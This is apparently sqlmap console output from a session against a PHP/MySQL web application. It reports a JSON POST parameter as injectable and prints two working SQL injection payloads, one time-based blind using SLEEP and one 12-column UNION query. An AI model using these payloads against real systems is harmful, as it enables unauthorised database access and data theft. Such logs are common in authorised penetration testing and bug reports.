 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: {"id":"1' AND (SELECT 8743 FROM (SELECT(SLEEP(5)))Zokr) AND 'yDuR'='yDuR"}

    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: {"id":"1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b7a7071,0x517343657453486e5a
6c58465559515a6965547a5243424d4f4d7949536a45596f4846774243576f,0x716a6a7671),NULL,NULL,NULL-- -"}
---
[19:29:17] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.30